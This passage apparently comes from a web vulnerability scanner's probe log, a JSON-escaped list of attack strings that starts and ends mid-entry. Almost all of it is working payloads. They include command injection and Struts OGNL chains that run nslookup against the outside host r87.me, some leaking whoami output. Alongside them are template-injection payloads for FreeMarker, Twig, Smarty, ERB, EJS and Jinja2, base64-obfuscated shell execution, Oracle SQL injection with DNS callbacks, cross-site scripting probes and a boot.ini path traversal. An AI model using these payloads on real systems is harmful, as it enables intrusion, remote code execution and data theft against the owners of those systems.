\\\"ria1yxjypplx4hpi_btal5lgt6fjkqb8fzlgzn2s\\\"\\\"1m8.r87.me\\\"","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","&nslookup \\\"ria1yxjyppsoqv-jov2ofzw7bjp7ci-lxizcc9va\\\"\\\"jge.r87.me\\\"","nslookup \\\"ria1yxjyppmzla8hdxbyj-hc4gcw1fgjc4breyas\\\"\\\"pka.r87.me\\\"","nslookup \\\"ria1yxjyppaq788awawftqs8k37thewajmmpk0ex\\\"\\\"yow.r87.me\\\"","\\\"& nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&`\\'","\\\"& nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&`\\'","\\'& nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&`\\'","\\'& nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&`\\'","& nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&`\\'","& nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&`\\'","nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&`\\'","nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjypp6psjz0qbggsi3o-9b-lrvam87xqrad\\'.\\'m80.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppf4hfu31p1brw0sbynfopoygboojqwg\\'.\\'h_4.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppssdnwjqlrpen2fgexha30zpxdrx_we\\'.\\'dug.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppty6son7dpy_d4gasli9fabd3yzqbeg\\'.\\'itg.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppsat46nhbfwqujvpq0bcisrcdxlv0ea\\'.\\'btc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppysj_rvpsg6olbkzf2ld3cnzgwehskc\\'.\\'8ik.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjyppss5gyznzpqwd0ges2ibjbiq4qbf_ke\\'.\\'mu8.r87.me\\')","gethostbyname(lc \\'ria1yxjyppiym7j_doktvd0hejjlfhenfasq1xcx\\'.\\'cc4.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp8y3bzynx0p4bozepomppgvnc5g9g3j\\\" & \\\"8tc.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0rxwym9smg2rn2gdp03jwllmudtkfu\\\" & \\\"qv8.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppmj39mo79c0igszrm7_mddcer7fpstz\\\" & \\\"5o4.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxbxturwxerhurgwizwqb1g5aeag_dn\\\" & \\\"6_m.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppbvjptu3w-ygic8d2zu33ot3qiozrpm\\\" & \\\"kyy.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzkloc2q1yzzl-pryia6l6gfbfb45us\\\" & \\\"gfw.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp7bjebnaiz6tthiymyjrku6nclsu9qt\\\" & \\\"rri.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzarnuuhdrmwdx9yt6rjefckjkssn2f\\\" & \\\"zhw.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppawogq6rarunnoa2o9sbozbzsh1wxpv\\\" & \\\"dwo.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppy3dnftpger5rzp18_coav5fi58mtch\\\" & \\\"svs.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppx-xccd44cjekt2ed9y9j_-tjsckoic\\'.\\'gdi.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppc_-qz-t1lvhz2rbo5key4q34mltbwq\\'.\\'koa.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjyppoy6fuldqmdbx11sm3yxypjnxkuys4x\\'.\\'_x8.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypph91twy2r0np1jh0lnddkgmunxdnhep\\'.\\'np4.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppo6dnxuuih1uuz7sprjrzccratvly80\\'.\\'uem.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjyppuleoqgkyvvcj7gjs0wugcc4o6ipjtr\\'.\\'yrw.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp5cxsmrfsr-qpyp41id_hy3qxgvv2pp\\'.\\'l9u.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppbddwvb72cw-osgkd6c0kkwr5wqhrht\\'.\\'1mk.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjyppv8hmgzpcbos9u2scyft7jgyvtxypep\\'.\\'-qs.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypptqvn2rdpdytyh__spvmh7ltl-yfyuy\\'.\\'whe.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppaucdih1qukmr3guhpyaryzirsnq9ow\\'.\\'g04.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypptawtiexp1gawjvr_iblqvmuwt3b0qk\\'.\\'r4o.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppc_usnrmx1tobhpcesrnstoxij3zbl0\\'.\\'bf4.r87.me\\'))","gethostbyname(trim(\\'ria1yxjypp5hg_cxc3sljyskqpeku-2y2exmiysr\\'.\\'gbs.r87.me\\'))","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHJ3dHlsdWtzdHRkLXFwbWtjci1wY2hsdmFhcnB2OG15aS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDRhaWtkNF9yeGFsZHp5Y2FmZnQ5anpvamNpaGM0cDZscy5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypptsr8qwemitobzl0mdg4565re8jlahp\\\".concat \\\"abi.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbnxieifrxs0-yrte8grvq0xtpp3nz9\\\".concat \\\"hoc.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgfpudg1oc1rfap2b1ctxhrkx7ezbfp\\\"+\\\"p8a.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjypp5l6wil16_wpv3u-oibapsyvf5giezq\\\"+\\\"ug8.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDFma2gyanZudjBpb3psd2l1amo5ZDZoOHppeWZmcml1NC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGNqZWx0ZmFiZXNvZ2p0YzAzOWo1LWUya3JsMmMxamtxay5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcHhnZ3g0MHBjbG1waHVqcHp6NWFiYmJoemlsN2w3MmNzbS5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGEydzlnZWdsM3RjYWIyZnJfMWlqNGl3cGFhZm1qeW0ycy5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppcouninxiu48rcvktyh_7ooq6b58lus\\\"~\\\"lqc.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppid1h7l06qkwfvjuvuioisfs6rc5nih\\\"~\\\"ot8.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp5rztdymhsjyqkb9yenqhhtgnjsbaox\\\".\\\"ih0.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppmsh9mkfelwa3cktdi9q2azyi1ghrvk\\\".\\\"dfe.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcDZyemlnNHVlY2ctZHo4emxuZ2hzZWJ5dTBmdGJ2ZHc1NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGN1YW90aHJkbDRfY2NmcHVkc192Z2ZmZWhsYnF1N3ZnYS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5Y3Zya2lkeHhxYnJvdmc5ZnpyaGdoY3NhZmpjamRkNC5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHl4Y3FudXlqY2xqb3JpM3o1Y3g0bGh4YXNja2h1dTNfaS5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGkxbnV1azJ0NW95aHMtaXVoeWZ5cGtjOG5kaHVxanJnaS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGxocDV4YXNwZnB0bnV0NWdfampjZWhwd2FzNW12dnVrMC5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppwqh3y7h04fonokpjvecjzmixo6ydyk\\\"v4y.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppcuzbevoc7gz8jrhcuwetlbydvjtfys\\\"g1a.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppamrx7t3perzy9eedqv5cu6mbmcsqf0\\\"\\\"qow.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppdnlc00tynxtctjpzxj7vvosg8xosz4\\\"\\\"n1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjyppg8e4ilzqdt3rueh_wt-8ddsqj9hfci\\\"\\\"iww.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg_hn90zi7tbp9l9metsnewgmzwd3o-\\\"\\\"zb8.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppl7i4ot2df0x42_vvfmftjba5ftnyb2\\\"\\\"_ii.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppwa-x54vp0kgvn5e9halelv59auqxoi\\\"\\\"enk.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp5rdp1ih6co4nqhuumew3q5thfpkq02\\\"\\\"hzi.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzngsnyauofoux6t0eoq8ishi_aaha1\\\"\\\"boo.r87.me\\\"","&nslookup \\\"ria1yxjyppaano9-aoqrsnbj-_bc4q3nb7j_jgn6\\\"\\\"_n8.r87.me\\\"","&nslookup \\\"ria1yxjyppem2zbm8y0r07cyavzemwyxostey_z3\\\"\\\"u0m.r87.me\\\"","nslookup \\\"ria1yxjypp9n5hcwtsginitbbtfr0lntcwmtqmm6\\\"\\\"lma.r87.me\\\"","nslookup \\\"ria1yxjypplpq5i1eus4_qmkvwezaxeor4d3yeuh\\\"\\\"j0y.r87.me\\\"","\\\"& nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&`\\'","\\\"& nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&`\\'","\\'& nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&`\\'","\\'& nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&`\\'","& nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&`\\'","& nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&`\\'","nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&`\\'","nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppfufiza0u-avqmafxgufmniaquomje8\\'.\\'c6w.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppmqfi3hcc2gjtunvcqjckmo5shv0rcz\\'.\\'uve.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppyy2_qvmafz4psea2oj9aquwg5jurjv\\'.\\'4p0.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppghkeefvee69vh5cf9xoqjn84mkbtof\\'.\\'sxs.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppbkyohhop_mahhc8rkzc8zndhxggb8-\\'.\\'msc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppbwejtkux1tkycuuuhwfhgo5tq9f8k6\\'.\\'zac.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp-0p37hrpzhr3dujgi2k50jnpaugf5d\\'.\\'hao.r87.me\\')","gethostbyname(lc \\'ria1yxjyppfy1rvhevwdyqhqr47kuyvh75konijv\\'.\\'ary.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppkg-7ameatlmkuquctvoexywh8qtyjk\\\" & \\\"faa.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppw6op7xkzzynrc95og8e8dwq_zco41l\\\" & \\\"5vo.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppyfn986fxczhh4mnjn60rnx-o4z9nx6\\\" & \\\"_lk.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppq97gkclv9rx8bjirsnghnyfzgu-q-r\\\" & \\\"nc8.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg-ngdjkqi2gqnhwmsg1-tlqfd99h0r\\\" & \\\"qgc.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp985vq1a7ezq1lchgh86csdgyzvy6ys\\\" & \\\"30u.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzxyfls8nl-yzrtzjhnqyv_1aptopv_\\\" & \\\"afm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxdsnndgxul-cdzx2nxhrlvyicelgtn\\\" & \\\"v8u.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp_lkm7cvzcbmzo5zufk5mldliij_nxe\\\" & \\\"0hm.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg1kvtsketbf5a6ogewfoxjpow93utt\\\" & \\\"nbc.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppvz-wkufwx01v1udzdd_xhegwwm0f6-\\'.\\'is0.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjypp6vj35eiwl2ozr2d3njfpukvh25zjtv\\'.\\'bws.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypp0hw75srqip2oau_squgoru0ll-w_uy\\'.\\'g_e.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypp6kabepit11fgzxdryxtlurvsqgcz3_\\'.\\'fgo.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppdlrlnaqghgs49k_jreyw7zcxy__rtu\\'.\\'w0i.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypp3jmus5-ngwl3g7jws1fnrpvhuvwnek\\'.\\'taa.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjyppldatnzzruin6basj6lazxy1jfkugbm\\'.\\'8a4.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppwwckpywpquwq6bmpydzrcg8lskyqtt\\'.\\'lns.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypp8f7esb3jxorx9kf9l2ixomxxt_xtaz\\'.\\'fo0.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypp0niccr_wet6wtzlxxia9drodomjtjz\\'.\\'5mm.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppkowxvngha-w3olcrtbxnqzd4hu0box\\'.\\'4ws.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypp4vnkmzlp02a-ig8rpz-ywncabwf3va\\'.\\'ilk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppaqe1tbr_ydnl8iy7mer7pqfalril4c\\'.\\'74m.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppsrmynsyd0m5hxp0mjturh1kmhiqyjz\\'.\\'jd8.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x0A30D1)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A30D0)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD4)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD3)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9F)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9E)\u003C\/ScRiPt>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(105)||chr(100)||chr(118)||chr(120)||chr(45)||chr(99)||chr(49)||chr(114)||chr(121)||chr(114)||chr(97)||chr(114)||chr(120)||chr(52)||chr(115)||chr(102)||chr(119)||chr(104)||chr(120)||chr(52)||chr(121)||chr(116)||chr(95)||chr(105)||chr(109)||chr(120)||chr(48)||chr(120)||chr(118)||chr(102)||chr(99)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8B)>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(99)||chr(122)||chr(118)||chr(45)||chr(117)||chr(106)||chr(98)||chr(118)||chr(111)||chr(109)||chr(102)||chr(55)||chr(56)||chr(99)||chr(104)||chr(97)||chr(49)||chr(99)||chr(110)||chr(45)||chr(107)||chr(109)||chr(105)||chr(113)||chr(54)||chr(122)||chr(112)||chr(100)||chr(106)||chr(101)||chr(111)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8A)>","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(114)||chr(122)||chr(51)||chr(115)||chr(105)||chr(113)||chr(55)||chr(114)||chr(98)||chr(111)||chr(105)||chr(113)||chr(107)||chr(109)||chr(99)||chr(117)||chr(102)||chr(106)||chr(100)||chr(105)||chr(55)||chr(116)||chr(45)||chr(107)||chr(106)||chr(102)||chr(100)||chr(114)||chr(98)||chr(122)||chr(110)||chr(103)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","\/\/r87.com\/?0x0A2F76","\/\/r87.com\/?0x0A2F75","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(51)||chr(55)||chr(113)||chr(107)||chr(52)||chr(95)||chr(105)||chr(57)||chr(121)||chr(52)||chr(119)||chr(106)||chr(110)||chr(102)||chr(112)||chr(122)||chr(104)||chr(117)||chr(120)||chr(98)||chr(100)||chr(113)||chr(53)||chr(109)||chr(54)||chr(99)||chr(103)||chr(48)||chr(105)||chr(114)||chr(99)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(103)||chr(116)||chr(114)||chr(111)||chr(116)||chr(101)||chr(104)||chr(53)||chr(113)||chr(108)||chr(112)||chr(104)||chr(116)||chr(121)||chr(109)||chr(119)||chr(120)||chr(114)||chr(114)||chr(100)||chr(101)||chr(48)||chr(105)||chr(108)||chr(50)||chr(122)||chr(100)||chr(56)||chr(122)||chr(102)||chr(113)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F61)\u003C\/script>\u003C\/html>","(select 